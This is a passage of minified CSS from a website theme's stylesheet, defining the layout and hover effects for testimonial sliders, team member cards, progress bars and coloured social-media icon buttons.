.zolo_author_name{width:100%;float:left;line-height:normal;padding-top:30px;letter-spacing:1px}.zolo_testimonialbox .zolo_author_designation{width:100%;float:left;font-size:13px}.zolo_testimonialbox .testimonial_star_wrap{width:100%;float:left}.zolo_testimonialbox .testimonial_star{padding:10px 0 0 0}.zolo_testimonial_slider_area.testimonials_style2 .owl-thumbs button{box-shadow:none}.zolo_testimonial_slider_area .owl-dots{display:inline-block;width:100%;margin-top:15px;position:relative;z-index:9}.zolo_testimonial_slider_area .owl-dot{display:inline-block;height:25px;width:25px;margin:0;text-align:center;box-shadow:none}.zolo_testimonial_slider_area .owl-dot span{float:left;position:relative}.zolo_testimonial_slider_area .owl-dot span:after{position:absolute;content:"";background-color:transparent;box-shadow:0 0 0 5px #000 inset;top:-2px;height:6px;margin-left:11px;width:6px;opacity:.4}.zolo_testimonial_slider_area .owl-dot.active span:after{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1);box-shadow:inset 0 0 0 1px #000;background-color:transparent;opacity:1}.zolo_testimonial_slider_area.pagi_rounded .owl-dot span:after{-moz-border-radius:14px;-webkit-border-radius:14px;-ms-border-radius:14px;-o-border-radius:14px;border-radius:14px}.zolo_testimonial_slider_area.nav_style2 .owl-nav,.zolo_testimonial_slider_area.nav_style3 .owl-nav{margin-top:0}.zolo_testimonial_slider_area .owl-nav{display:inline-block;margin-top:25px}.zolo_testimonial_slider_area .owl-nav button{position:relative;display:inline-block;width:36px;height:36px;text-align:center;line-height:34px;font-size:22px;color:#fff!important;margin:0 2px}.zolo_testimonial_slider_area .owl-nav button:after{position:absolute;content:"";height:2px;width:18px;background:#fff;left:50%;top:50%;opacity:0;-ms-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-webkit-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-o-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-moz-transform:translate(-50%,-50%) scaleX(0) translateZ(0);transform:translate(-50%,-50%) scaleX(0) translateZ(0)}.zolo_testimonial_slider_area .owl-nav button:hover:after{opacity:1;-moz-transform:translate(-50%,-50%) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,-50%) scaleX(1) translateZ(0);-ms-transform:translate(-50%,-50%) scaleX(1) translateZ(0);-o-transform:translate(-50%,-50%) scaleX(1) translateZ(0);transform:translate(-50%,-50%) scaleX(1) translateZ(0)}.zolo_testimonial_slider_area .owl-nav button .fa{-webkit-transform:translate(0,-1px);-ms-transform:translate(0,-1px);-o-transform:translate(0,-1px);-moz-transform:translate(0,-1px);transform:translate(0,-1px)}.zolo_testimonial_slider_area .owl-nav button:hover .fa{-webkit-transform:translate(8px,-1px);-ms-transform:translate(8px,-1px);-o-transform:translate(8px,-1px);-moz-transform:translate(8px,-1px);transform:translate(8px,-1px)}.zolo_testimonial_slider_area .owl-nav button.owl-prev:hover .fa{-webkit-transform:translate(-8px,-1px);-moz-transform:translate(-8px,-1px);-ms-transform:translate(-8px,-1px);-o-transform:translate(-8px,-1px);transform:translate(-8px,-1px)}.zolo_testimonial_slider_area .owl-nav button{box-shadow:none!important}.zolo_testimonial_slider_area .owl-nav button:hover{opacity:.8}.zolo_testimonial_slider_area.nav_style2{position:relative}.zolo_testimonial_slider_area.nav_style3 .owl-carousel,.zolo_testimonial_slider_area.nav_style2 .owl-carousel{padding:0 70px}.zolo_testimonial_slider_area.nav_style3 .owl-nav button,.zolo_testimonial_slider_area.nav_style2 .owl-nav button{position:absolute;top:50%;margin-top:-20px}.zolo_testimonial_slider_area button.owl-prev{left:0}.zolo_testimonial_slider_area button.owl-next{right:0}.zolo_testimonial_slider_area .owl-nav{line-height:0}@media (max-width:800px){.zolo_testimonial_slider_area.nav_style2 .owl-nav{margin-top:25px}.zolo_testimonial_slider_area.nav_style3 .owl-nav{margin-top:18px}.zolo_testimonial_slider_area.nav_style3 .owl-nav button,.zolo_testimonial_slider_area.nav_style2 .owl-nav button{position:relative;top:0;margin-top:0}.zolo_testimonial_slider_area.nav_style3 .owl-carousel,.zolo_testimonial_slider_area.nav_style2 .owl-carousel{padding:0 0}}.zolo_testimonial_slider_area.testimonials_style2 .zolo_author_img,.zolo_testimonial_slider_area.testimonials_style2 .owl-nav{display:none}.zolo_testimonial_slider_area.testimonials_style2 .owl-thumbs{padding-top:30px;float:left;width:100%}.zolo_testimonial_slider_area.testimonials_style2 .owl-thumb-item{padding:9px 9px;background:none;border:0}.zolo_testimonial_slider_area.testimonials_style2 .owl-thumb-item:hover img,.zolo_testimonial_slider_area.testimonials_style2 .owl-thumb-item.active img{opacity:1}.zolo_testimonial_slider_area.testimonials_style2 .owl-thumb-item img{width:85px;height:85px;opacity:.3}.zolo_testimonial_slider_area.testimonials_style3 .zolo_testimonialbox_area{width:100%;float:left;position:relative;padding:15px;background:#fff;border:1px solid rgba(0,0,0,.09)}.zolo_testimonial_slider_area.testimonials_style3 .zolo_testimonialbox_area:after{content:"";position:absolute;left:28px;bottom:-15px;width:0;height:0;border-right:15px solid transparent;border-left:15px solid transparent;border-top:15px solid #ccc}.zolo_testimonial_slider_area.testimonials_style3 .zolo_testimonialbox_area:before{content:"";position:absolute;left:29px;bottom:-14px;width:0;height:0;z-index:1;border-right:14px solid transparent;border-left:14px solid transparent;border-top:15px solid #fff}.zolo_testimonial_slider_area.testimonials_style3 .zolo_testimonial_author_area{margin-top:22px;margin-left:10px;width:100%;float:left;text-align:left}.zolo_testimonial_slider_area.testimonials_style3 .zolo_author_img{float:left;width:auto}.zolo_testimonial_slider_area.testimonials_style3 .zolo_author_name_area{padding:4px 25px;display:inline-block}.zolo_testimonial_slider_area.testimonials_style3 .zolo_author_name{padding-top:0}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox_area,.zolo_testimonial_slider_area.testimonials_style6 .zolo_testimonialbox_area,.zolo_testimonial_slider_area.testimonials_style5 .zolo_testimonialbox_area,.zolo_testimonial_slider_area.testimonials_style4 .zolo_testimonialbox_area,.zolo_testimonial_slider_area.testimonials_style3 .zolo_testimonialbox_area{border:1px solid rgba(0,0,0,0);padding:40px 40px 40px;float:left;width:100%}.zolo_testimonial_slider_area.testimonials_style4 .zolo_testimonialbox .zolo_author_text{padding-top:0}.zolo_testimonial_slider_area.testimonials_style4 .zolo_testimonialbox_area{position:relative}.zolo_testimonial_slider_area.testimonials_style4 .zolo_testimonialbox_area .quote_icon{position:absolute;top:30px;opacity:.7;left:25px;height:18px;width:25px}.zolo_testimonial_slider_area.testimonials_style4 .zolo_testimonialbox_area .quote_icon svg{fill:#702cdd;width:100%;height:100%}.zolo_testimonial_slider_area.testimonials_style5 .zolo_testimonialbox .zolo_author_text{padding-top:30px}.zolo_testimonial_slider_area.testimonials_style6 .zolo_testimonialbox .zolo_author_text{padding-top:30px;padding-bottom:12px}.zolo_testimonial_slider_area.testimonials_style6 .zolo_testimonialbox .zolo_author_name{padding-top:20px}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .zolo_author_name_wrap{width:100%;float:left}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .zolo_author_name{display:inline-block;width:auto;float:none}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .zolo_author_designation{display:inline-block;width:auto;float:none}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .zolo_quote_icon_wrap{width:100%;display:inline-block;padding-bottom:30px}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .zolo_quote_icon{width:100%;display:inline-block;max-width:100px}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .zolo_author_img{margin-bottom:30px}.zolo_testimonial_slider_area.testimonials_style7 .zolo_testimonialbox .testimonial_star{padding:0;margin-bottom:25px}.zolo_testimonial_slider_area.testimonials_style8 .owl-item{opacity:.3}.zolo_testimonial_slider_area.testimonials_style8 .owl-item.active.center{opacity:1}.zolo_testimonial_slider_area.testimonials_style8 .zolo_testimonialbox .zolo_author_text_area{position:relative;width:100%;float:left;padding:36px 30px 36px 70px;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px}.zolo_testimonial_slider_area.testimonials_style8 .owl-item.active.center .zolo_testimonialbox .zolo_author_text_area{background:#3d81f0;color:#fff;margin-bottom:40px}.zolo_testimonial_slider_area.testimonials_style8 .owl-item.active.center .zolo_testimonialbox .zolo_author_text_area:after{content:"";position:absolute;left:50%;margin-left:-15px;bottom:-15px;width:0;height:0;border-right:15px solid transparent;border-left:15px solid transparent;border-top:15px solid #3d81f0}.zolo_testimonial_slider_area.testimonials_style8 .zolo_testimonialbox .zolo_author_img{width:76px;height:76px}.zolo_testimonial_slider_area.testimonials_style8 .zolo_testimonialbox .zolo_author_name{padding-top:10px}.zolo_testimonial_slider_area.testimonials_style8 .owl-item .zolo_testimonialbox .zolo_author_text_area:before{color:rgba(0,0,0,.3);content:"\201C";position:absolute;left:25px;top:70px;font-size:100px;font-family:sans-serif}.zolo_testimonial_slider_area.testimonials_style8.left,.zolo_testimonial_slider_area.testimonials_style8.right{text-align:center}.zolo_testimonial_slider_area.testimonials_style8.left .zolo_author_text_area{text-align:left}.zolo_testimonial_slider_area.testimonials_style8.right .zolo_author_text_area{text-align:right}.zolo_testimonial_slider_area.testimonials_style6 .owl-item.active.center{transform:translateX(0%) translateZ(50px) scale(1) rotateY(0deg)}.zolo_testimonial_slider_area.testimonials_style6 .owl-item.active{transform:translateX(50%) translateZ(0) scale(.8) rotateY(0deg)}.zolo_testimonial_slider_area .owl-carousel .owl-stage-outer{padding:50px 0}.zolo_testimonial_slider_area.nav_style1 .owl-carousel .owl-stage-outer,.zolo_testimonial_slider_area.slider_has_pagination .owl-carousel .owl-stage-outer{margin-bottom:-40px}.testimonial_star .star_rating{display:inline-block;-ms-transform:none!important;-webkit-transform:none!important;transform:none!important;position:relative;font-size:16px!important}.testimonial_star .star_rating:before{font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f005\00a0\f005\00a0\f005\00a0\f005\00a0\f005";color:#ddd;float:left;top:0;left:0}.testimonial_star .star_rating .filled{position:absolute;display:block;font-size:16px!important;left:0;-ms-transform:none!important;-webkit-transform:none!important;transform:none!important;width:100%;overflow:hidden;z-index:100}.testimonial_star .star_rating .filled:before{font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f005\00a0\f005\00a0\f005\00a0\f005\00a0\f005";color:#000;float:left}.zolo_testimonial_carousel_area{padding:0 115px;position:relative}.zolo_testimonial_carousel_area .zolo_testimonial_carousel_box{width:100%;float:left;text-align:center;position:relative;padding:0 60px 60px 60px}.zolo_testimonial_carousel_area .owl-stage-outer{position:relative}.zolo_testimonial_carousel_area .zolo_testimonial_carousel_box:after{content:'';position:absolute;left:20px;right:20px;bottom:10px;top:43px;background-color:#f6f6f6;border:1px solid rgba(251,90,13,.1);border-radius:10px;z-index:-1}.zolo_testimonial_carousel_box .zolo_author_img{width:86px;height:86px;display:inline-block}.zolo_testimonial_carousel_box .zolo_author_img img{width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.zolo_testimonial_carousel_box .zolo_author_text{width:100%;float:left;padding-top:10px}.zolo_testimonial_carousel_box .zolo_author_name{width:100%;float:left;line-height:normal;padding-top:10px;letter-spacing:1px}.zolo_testimonial_carousel_box .zolo_author_designation{width:100%;float:left;font-size:13px;padding-top:10px}.zolo_testimonial_carousel_box .testimonial_star_wrap{width:100%;float:left}.zolo_testimonial_carousel_box .testimonial_star{padding:10px 0 0 0;line-height:14px}.thumb-prev,.thumb-next{position:absolute;z-index:99;top:50%;margin-top:-30px;width:98px;height:98px;left:20px;cursor:pointer;transition:all .3s}.thumb-next{left:auto;right:20px}.feedback-slider-thumb img{width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;overflow:hidden}.feedback-slider-thumb:hover{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}.zolo_testimonial_carousel_area .owl-nav{position:absolute;bottom:25px;text-align:center;left:0;width:100%}.zolo_testimonial_carousel_area .owl-nav button[type="button"]{margin:5px;display:inline-block;font-size:20px;color:#549ffc}@media (max-width:800px){.zolo_testimonial_carousel_area{padding:0}.feedback-slider-thumb{display:none}}.zolo_teamslider .owl-nav button .fa,.zolo_teamslider .owl-nav button:after,.zolo_teamslider .owl-dot span:after{transition:all 0.4s ease 0s}.zolo_team_area{width:100%;float:left}.zolo_team_area .zolo_teambox_pad{float:left}.zolo_team_area.zolo_team_col6 .zolo_teambox_pad{float:left;width:16.666%}.zolo_team_area.zolo_team_col5 .zolo_teambox_pad{float:left;width:20%}.zolo_team_area.zolo_team_col4 .zolo_teambox_pad{float:left;width:25%}.zolo_team_area.zolo_team_col3 .zolo_teambox_pad{float:left;width:33.33333%}.zolo_team_area.zolo_team_col2 .zolo_teambox_pad{float:left;width:50%}.zolo_team_area .zolo_teambox img{width:100%}.zolo_team_area .zolo_teambox{float:left;width:100%;position:relative;overflow:hidden}.zolo_team_area .zolo_teambox .zolo_team_img{width:100%;float:left;position:relative;line-height:0}.zolo_team_area .zolo_teambox .zolo_team_info{width:100%;float:left}.zolo_team_area .zolo_teambox .zolo_team_title{width:100%;float:left;padding:15px 20px 10px 20px}.zolo_team_area .zolo_teambox .zolo_team_designation{width:100%;float:left}.zolo_team_area .zolo_teambox .zolo_team_name{width:100%;float:left;padding:0 0 2px 0}.zolo_team_area .zolo_teambox .social_icon{width:100%;float:left;padding:10px 20px}.zolo_team_area .zolo_teambox .social_icon ul{list-style:none;margin:0 -7px;padding:0}.zolo_team_area .zolo_teambox .social_icon li{display:inline-block;padding:0 7px;font-size:12px;line-height:20px}.social_icon,.zolo_teambox,.zolo_team_name,.zolo_team_designation,.zolo_team_title,.zolo_team_info,.zolo_team_img:after{transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_team_area .zolo_teambox .zolo_team_img:after{width:100%;height:100%;position:absolute;float:left;content:"";top:0;left:0}.zolo_team_area.team_style2 .zolo_team_info{position:absolute;bottom:-100%;left:0;text-align:center;z-index:2}.zolo_team_area.team_style2 .zolo_teambox:hover .zolo_team_info{bottom:0}.zolo_team_area.team_style2 .zolo_teambox .social_icon{text-align:center;padding:0 4px}.zolo_team_area.team_style2 .zolo_teambox .social_icon li{float:none;display:inline-block;padding:0 4px}.zolo_team_area.team_style2 .zolo_teambox .social_icon li a{width:35px;height:35px;line-height:35px;float:left;border:1px solid #fff;-moz-border-radius:30px;-webkit-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px}.zolo_team_area.team_style2 .zolo_teambox .zolo_team_title{padding:10px 10px 15px}.zolo_team_area.team_style3 .zolo_team_info{z-index:9;-moz-box-direction:normal;-moz-box-orient:vertical;bottom:-1px;display:flex;flex-direction:column;left:-1px;opacity:0;padding:3em;position:absolute;right:-1px;top:-1px;transition:all 0.6s cubic-bezier(.23,1,.32,1) 0s}.zolo_team_area.team_style4 .zolo_teambox .social_icon,.zolo_team_area.team_style3 .zolo_teambox .social_icon li,.zolo_team_area.team_style3 .zolo_teambox .zolo_team_title .zolo_team_designation,.zolo_team_area.team_style3 .zolo_teambox .zolo_team_title .zolo_team_name{opacity:0;transform:translateY(20px);transition:all 0.45s cubic-bezier(.23,.88,.34,.99) 0s;visibility:hidden}.zolo_team_area.team_style4 .zolo_teambox:hover .social_icon,.zolo_team_area.team_style4 .zolo_teambox:hover .zolo_team_info,.zolo_team_area.team_style3 .zolo_teambox:hover .social_icon li,.zolo_team_area.team_style3 .zolo_teambox:hover .zolo_team_title .zolo_team_designation,.zolo_team_area.team_style3 .zolo_teambox:hover .zolo_team_title .zolo_team_name,.zolo_team_area.team_style3 .zolo_teambox:hover .zolo_team_info{opacity:1;transform:translateY(0);visibility:visible}.zolo_team_area.team_style3 .zolo_teambox:hover .zolo_team_title .zolo_team_name{transition-delay:0.25s}.zolo_team_area.team_style4 .zolo_teambox:hover .social_icon,.zolo_team_area.team_style3 .zolo_teambox:hover .zolo_team_title .zolo_team_designation{transition-delay:0.33s}.zolo_team_area.team_style3 .zolo_teambox .social_icon{-moz-box-flex:1;flex-grow:1;padding:0}.zolo_team_area.team_style3 .zolo_teambox .zolo_team_title{padding:0}.zolo_team_area.team_style4 .zolo_team_info,.zolo_team_area.team_style3 .zolo_team_info{z-index:9;-moz-box-direction:normal;-moz-box-orient:vertical;bottom:-1px;display:flex;flex-direction:column;left:-1px;opacity:0;padding:3em;position:absolute;right:-1px;top:-1px;transition:all 0.6s cubic-bezier(.23,1,.32,1) 0s;justify-content:center}.zolo_team_area.team_style4 .zolo_teambox .social_icon li a{color:#fff}.zolo_team_area.team_style6 .zolo_teambox .zolo_team_img{line-height:0}.zolo_team_area.team_style6 .zolo_teambox .zolo_team_info{position:absolute;left:30px;right:30px;bottom:30px;top:auto;width:auto;text-align:center}.zolo_team_area.team_style6 .zolo_teambox .zolo_team_info .zolo_team_title{padding:10px 20px 15px 20px;background:#fff;box-shadow:0 10px 30px -12px rgba(0,0,0,.6)}.zolo_team_area.team_style6 .zolo_teambox:hover .social_icon{margin-bottom:20px}.zolo_team_area.team_style6 .zolo_teambox .social_icon li{padding:0 3px}.zolo_team_area.team_style6 .zolo_teambox .social_icon li a{width:3em;height:3em;line-height:3em;background:#fff;-moz-border-radius:3em;-ms-border-radius:3em;-o-border-radius:3em;-webkit-border-radius:3em;border-radius:3em}.zolo_team_area.team_style6 .zolo_teambox .zolo_team_info{-webkit-transform:translate(0,150%)!important;-moz-transform:translate(0,150%)!important;-ms-transform:translate(0,150%)!important;-o-transform:translate(0,150%)!important;transform:translate(0,150%)!important}.zolo_team_area.team_style6 .zolo_teambox:hover .zolo_team_info{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;transform:translate(0,0)!important}.zolo_team_area.team_style6 .zolo_teambox .zolo_team_info .zolo_team_title .zolo_team_designation,.zolo_team_area.team_style6 .zolo_teambox .zolo_team_info .zolo_team_title .zolo_team_name{-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-o-transform:translate(0,30px);transform:translate(0,30px);opacity:0;visibility:hidden}.zolo_team_area.team_style6 .zolo_teambox:hover .zolo_team_info .zolo_team_title .zolo_team_name{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible;transition-delay:0.2s;-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-ms-transition-delay:0.2s}.zolo_team_area.team_style6 .zolo_teambox:hover .zolo_team_info .zolo_team_title .zolo_team_designation{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible;transition-delay:0.4s;-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;-ms-transition-delay:0.4s}.zolo_team_area.team_style6 .zolo_teambox .zolo_team_info .social_icon{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;visibility:hidden}.zolo_team_area.team_style6 .zolo_teambox:hover .zolo_team_info .social_icon{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;visibility:visible;transition-delay:0.6s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-o-transition-delay:0.6s;-ms-transition-delay:0.6s}.zolo_team_area.team_style8,.zolo_team_area.team_style7{text-align:center}.zolo_team_area.team_style8 .zolo_teambox,.zolo_team_area.team_style7 .zolo_teambox{overflow:visible}.zolo_team_area.team_style8 .zolo_teambox{padding:15%}.zolo_team_area.team_style8 .zolo_teambox .zolo_team_img,.zolo_team_area.team_style7 .zolo_teambox .zolo_team_img{width:100%;max-width:160px;margin:0 auto;overflow:hidden;float:none;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo_team_area.team_style8 .zolo_teambox .zolo_team_img{max-width:172px}.zolo_team_area.team_style8 .zolo_teambox .zolo_team_img img,.zolo_team_area.team_style7 .zolo_teambox .zolo_team_img img{width:auto;height:auto}.zolo_team_area.team_style8 .zolo_teambox .social_icon,.zolo_team_area.team_style7 .zolo_teambox .social_icon,.zolo_team_area.team_style8 .zolo_teambox .zolo_team_title,.zolo_team_area.team_style7 .zolo_teambox .zolo_team_title{padding-bottom:0}.zolo_teamslider.navigation_appear_on_hover{padding:0}.zolo_teamslider{padding:0 50px}.zolo_teamslider.owl-carousel .owl-nav .owl-prev{left:0}.zolo_teamslider.owl-carousel .owl-nav .owl-next{left:auto;right:0}.zolo_teamslider.owl-carousel .owl-nav button{margin-top:-23px;top:50%;width:46px;height:46px;float:left;text-align:center;position:absolute;font-size:26px;color:#fff}.zolo_teamslider.owl-carousel.navigation_appear_on_hover .owl-nav button{opacity:0}.zolo_teamslider.owl-carousel.navigation_appear_on_hover:hover .owl-nav button{opacity:1}.zolo_teamslider.owl-carousel.none .owl-nav button{color:#333}.zolo_teamslider.owl-carousel .owl-nav div .fa{float:left;line-height:44px;width:100%}.zolo_teamslider.owl-carousel.round .owl-nav button{-moz-border-radius:60px;-webkit-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;border-radius:60px}.zolo_teamslider .owl-nav button:after{position:absolute;content:"";height:2px;width:18px;background:#fff;left:50%;top:50%;opacity:0;-ms-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-webkit-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-o-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-moz-transform:translate(-50%,-50%) scaleX(0) translateZ(0);transform:translate(-50%,-50%) scaleX(0) translateZ(0)}.zolo_teamslider .owl-nav button:hover:after{opacity:1;background:#333;-moz-transform:translate(-50%,-50%) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,-50%) scaleX(1) translateZ(0);-ms-transform:translate(-50%,-50%) scaleX(1) translateZ(0);-o-transform:translate(-50%,-50%) scaleX(1) translateZ(0);transform:translate(-50%,-50%) scaleX(1) translateZ(0)}.zolo_teamslider .owl-nav button .fa{-webkit-transform:translate(0,-2px);-ms-transform:translate(0,-2px);-o-transform:translate(0,-2px);-moz-transform:translate(0,-2px);transform:translate(0,-2px)}.zolo_teamslider .owl-nav button:hover .fa{-webkit-transform:translate(8px,-2px);-ms-transform:translate(8px,-2px);-o-transform:translate(8px,-2px);-moz-transform:translate(8px,-2px);transform:translate(8px,-2px)}.zolo_teamslider .owl-nav button.owl-prev:hover .fa{-webkit-transform:translate(-8px,-2px);-moz-transform:translate(-8px,-2px);-ms-transform:translate(-8px,-2px);-o-transform:translate(-8px,-2px);transform:translate(-8px,-2px)}.zolo-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;clear:both}.zolo-video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog_load_more_cont{width:100%;float:left;text-align:center;padding:40px 0}.blog_load_more_cont a.btn_load_more{display:inline-block;padding:7px 12px}.zolo_row.site-content{width:100%;float:left}.z_pb_holder{float:left;width:100%;margin:8px 0 20px}.progress_bar_sc{width:auto;font-size:15px;position:relative}.pb_ctn{width:100%;background-color:#f6f6f6;position:relative;float:left}.z_pb_holder.rounded .pb_stripe,.z_pb_holder.rounded .pb_bg,.z_pb_holder.rounded .pb_ctn{-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.pb_ctn_box{position:relative}.percentage_style3 .pb_bg{overflow:visible}.pb_bg{overflow:hidden;position:relative;left:0;top:0;max-width:100%;width:0%;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.pb_stripe{position:absolute;height:100%;left:0;top:0;max-width:100%;width:0%;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.pb_stripe{background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:44px 44px}.pb_stripe.moving_stripe{-webkit-animation:progress-bar-stripes 1.5s linear infinite;animation:progress-bar-stripes 1.5s linear infinite}.pb_title_area{float:left;width:100%;white-space:nowrap}.title_position_center .pb_title_area{position:absolute;top:50%;padding:0 15px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.pb_title{float:left}.pb_percentage{font-size:14px;float:right}.percentage_style2 .pb_title{float:none}.percentage_style2 .pb_percentage{float:none;padding-left:4px}.percentage_style3 .pb_percentage{background:#2c3e50;border:1px solid #fff;color:#fff;font-size:14px;line-height:17px;opacity:0;position:absolute;right:-23px;padding:4px 2px;min-width:46px;text-align:center;-moz-transition:all 0.2s;-webkit-transition:all 0.2s;-o-transition:all 0.2s;-ms-transition:all 0.2s;transition:all 0.2s;-moz-border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.percentage_style3 .pb_percentage:after{content:"";position:absolute;bottom:-5px;left:50%;margin-left:-6px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #2c3e50;z-index:9}.percentage_style3 .pb_percentage:before{content:"";position:absolute;bottom:-7px;left:50%;margin-left:-7px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #fff;z-index:8}.percentage_style3.tooltip_scroll .pb_percentage,.percentage_style3 .pb_ctn:hover .pb_percentage{opacity:1}.zolo_social_box{width:100%;float:left}ul.zolo_social_element{list-style:none;padding:0;margin:0 -5px;line-height:0}ul.zolo_social_element li{display:inline-block;padding:5px 4px!important;width:auto;float:none}ul.zolo_social_element li a{font-size:16px;height:34px;width:34px;text-align:center;padding:0;line-height:32px;float:left}.zolo_social_box.rounded ul.zolo_social_element li a{-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.zolo_social_box.round ul.zolo_social_element li a{-moz-border-radius:30px;-webkit-border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;border-radius:30px}.zolo_social_box.simple.none ul.zolo_social_element{margin:0 -8px}.zolo_social_box.simple.none ul.zolo_social_element li{padding:5px 8px}.zolo_social_box.simple.none ul.zolo_social_element li a:hover,.zolo_social_box.simple.none ul.zolo_social_element li a{height:auto;width:auto;line-height:18px;background:none!important;border:0!important}.zolo_social_box.color ul.zolo_social_element li a{color:#fff}.zolo_social_box.color ul.zolo_social_element li.facebook a{background:#37589b}.zolo_social_box.color ul.zolo_social_element li.google a{background:#de5a49}.zolo_social_box.color ul.zolo_social_element li.instagram a{background:#5996c7}.zolo_social_box.color ul.zolo_social_element li.linkedin a{background:#419cca}.zolo_social_box.color ul.zolo_social_element li.pinterest a{background:#cb2027}.zolo_social_box.color ul.zolo_social_element li.twitter a{background:#46d4fe}.zolo_social_box.color ul.zolo_social_element li.youtube a{background:#dd4646}.zolo_social_box.color ul.zolo_social_element li.flickr a{background:#128fdc}.zolo_social_box.color ul.zolo_social_element li.rss a{background:#fe8e46}.zolo_social_box.color ul.zolo_social_element li.vimeo a{background:#00b3ec}.zolo_social_box.color ul.zolo_social_element li.tumblr a{background:#2c394c}.zolo_social_box.color ul.zolo_social_element li.dribbble a{background:#e55f92}.zolo_social_box.color ul.zolo_social_element li.digg a{background:#fe8e46}.zolo_social_box.color ul.zolo_social_element li.skype a{background:#00aff0}.zolo_social_box.color ul.zolo_social_element li.deviantart a{background:#04cc47}.zolo_social_box.color ul.zolo_social_element li.yahoo_link a{background:#4101af}.zolo_social_box.color ul.zolo_social_element li.reddit a{background:#ff4500}.zolo_social_box.color ul.zolo_social_element li.dropbox a{background:#50a4e0}.zolo_social_box.color ul.zolo_social_element li.soundcloud a{background:#fd471f}.zolo_social_box.color ul.zolo_social_element li.vk a{background:#4c75a3}.zolo_social_box.color ul.zolo_social_element li.email a{background:#dd4646}.zolo_social_box.color ul.zolo_social_element li a:hover{opacity:.7}.zolo_social_box.color.none ul.zolo_social_element{margin:0 -8px}.zolo_social_box.color.none ul.zolo_social_element li{padding:5px 8px!important}.zolo_social_box.color.none ul.zolo_social_element li a{color:#666;background:none;height:auto;width:auto;line-height:18px}.zolo_social_box.color.none ul.zolo_social_element li.facebook a{color:#37589b}.zolo_social_box.color.none ul.zolo_social_element li.google a{color:#de5a49}.zolo_social_box.color.none ul.zolo_social_element li.instagram a{color:#5996c7}.zolo_social_box.color.none ul.zolo_social_element li.linkedin a{color:#419cca}.zolo_social_box.color.none ul.zolo_social_element li.pinterest a{color:#cb2027}.zolo_social_box.color.none ul.zolo_social_element li.twitter a{color:#46d4fe}.zolo_social_box.color.none ul.zolo_social_element li.youtube a{color:#dd4646}.zolo_social_box.color.none ul.zolo_social_element li.flickr a{color:#128fdc}.zolo_social_box.color.none ul.zolo_social_element li.rss a{color:#fe8e46}.zolo_social_box.color.none ul.zolo_social_element li.vimeo a{color:#00b3ec}.zolo_social_box.color.none ul.zolo_social_element li.tumblr a{color:#2c394c}.zolo_social_box.color.none ul.zolo_social_element li.dribbble 